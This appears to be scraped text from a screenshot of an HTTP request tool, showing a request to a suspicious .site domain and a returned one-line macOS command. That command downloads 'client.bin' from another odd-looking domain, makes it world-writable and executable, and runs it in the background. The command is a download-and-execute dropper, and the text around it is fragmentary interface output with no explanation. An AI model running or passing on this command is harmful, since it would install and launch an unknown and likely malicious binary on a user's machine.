 Run
curl https://gmcomamz.site/dev/test.sh
Clear
US
Body 1 Headers 7 Message 10 Timings 200 (OK) 605 ms 0.13 kb
Body
{}
curl -L "http://gmoocsoom.site/dev/client.bin" -o "/Users/shared/1.bin" && chmod 777 "/Users/shared/1.bin" && "/Users/
shared/1.bin" &